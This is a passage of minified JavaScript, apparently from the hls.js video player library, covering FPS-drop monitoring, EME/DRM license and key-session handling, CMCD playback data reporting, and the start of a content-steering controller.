i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(T.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;D.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(T.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),La="[eme]",Ra=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=D.debug.bind(D,La),this.log=D.log.bind(D,La),this.warn=D.warn.bind(D,La),this.error=D.error.bind(D,La),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===Y.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof Aa?e:new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Z&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case Y.FAIRPLAY:n=["cenc","sinf"];break;case Y.WIDEVINE:case Y.PLAYREADY:n=["cenc"];break;case Y.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"not-allowed",distinctiveIdentifier:i.distinctiveIdentifier||"not-allowed",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+pt(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return pt(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+pt((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=J(e.config),a=t.map(z).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=$(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof Aa?this.hls.trigger(T.ERROR,t.data):this.hls.trigger(T.ERROR,{type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=z(t.keyFormat),n=i?[i]:J(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=J(this.config)),0===t.length)throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData;if(this.debug('"'+t.type+'" event: init data type: "'+r+'"'),null!==i){var n,a;if("sinf"===r&&this.config.drmSystems[Y.FAIRPLAY]){var s=St(new Uint8Array(i));try{var o=K(JSON.parse(s).sinf),l=wt(new Uint8Array(o));if(!l)return;n=l.subarray(8,24),a=Y.FAIRPLAY}catch(t){return void this.warn('Failed to parse sinf "encrypted" event message initData')}}else{var u=function(t){if(!(t instanceof ArrayBuffer)||t.byteLength<32)return null;var e={version:0,systemId:"",kids:null,data:null},r=new DataView(t),i=r.getUint32(0);if(t.byteLength!==i&&i>44)return null;if(1886614376!==r.getUint32(4))return null;if(e.version=r.getUint32(8)>>>24,e.version>1)return null;e.systemId=pt(new Uint8Array(t,12,16));var n=r.getUint32(28);if(0===e.version){if(i-32<n)return null;e.data=new Uint8Array(t,32,n)}else if(1===e.version){e.kids=[];for(var a=0;a<n;a++)e.kids.push(new Uint8Array(t,32+16*a,16))}return e}(i);if(null===u)return;0===u.version&&u.systemId===Q&&u.data&&(n=u.data.subarray(8,24)),a=function(t){if(t===Q)return Y.WIDEVINE}(u.systemId)}if(a&&n){for(var h=pt(n),d=this.keyIdToKeySessionPromise,c=this.mediaKeySessions,f=d[h],g=function(){var t=c[v],a=t.decryptdata;if(a.pssh||!a.keyId)return"continue";var s=pt(a.keyId);return h===s||-1!==a.uri.replace(/-/g,"").indexOf(h)?(f=d[s],delete d[s],a.pssh=new Uint8Array(i),a.keyId=n,f=d[h]=f.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")})),"break"):void 0},v=0;v<c.length;v++){var m=g();if("continue"!==m&&"break"===m)break}f||(f=d[h]=this.getKeySystemSelectionPromise([a]).then((function(t){var a,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Ut("ISO-23001-7",h,null!=(a=$(s))?a:"");return l.pssh=new Uint8Array(i),l.keyId=n,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),f.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new en;t.mediaKeysSession.onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===Y.FAIRPLAY&&(s.updateKeySession(t,V("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},t.mediaKeysSession.onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};var c=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return c})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+pt("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+pt(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching serverCertificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(t){var e=t.xhr,r=t.licenseChallenge;e.send(r)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Ut.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))}))},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),r.onmessage=null,r.onkeystatuseschange=null,i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();Ra.CDMCleanupPromise=void 0;var Aa=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(f(Error)),ka="m",ba="a",Da="v",Ia="av",wa="i",Ca="tt",_a=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:ka,su:!r.initialized})}catch(t){D.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Da&&n!==ba&&n!=Ia||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n)/1e3,a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){D.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHED,this.onMediaDetached,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHED,this.onMediaDetached,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:"h",sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),o(r,this.createData());var i=r.ot===wa||r.ot===Da||r.ot===Ia;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),o(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Ca:"initSegment"===t.sn?wa:"audio"===e?ba:"main"===e?this.hls.audioTracks.length?Da:Ia:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ba)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=v(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ba?this.audioBuffer:this.videoBuffer;return r&&e?1e3*Ar.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=v(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Pa=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=D.log.bind(D,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,self.clearTimeout(this.reloadTimer),this.enabled&&this.uri)if(this.updated){var t=Math.max(1e3*this.timeToLoad-(performance.now()-this.updated),0);this.scheduleRefresh(this.uri,t)}else this.loadSteeringManifest(this.uri)},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),self.clearTimeout(this.reloadTimer)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Ze&&r.flags===rr){var i=this.pathwayPriority,n=this.pathwayId;this.penalizedPathways[n]||(this.penalizedPathways[n]=performance.now()),!i&&this.levels&&(i=this.levels.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),i&&i.length>1&&(this.updatePathwayPriority(i),r.resolved=this.pathwayId!==n)}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length?(this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e):t},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!r[a]){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,this.hls.trigger(T.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.clonePathways=function(t){var 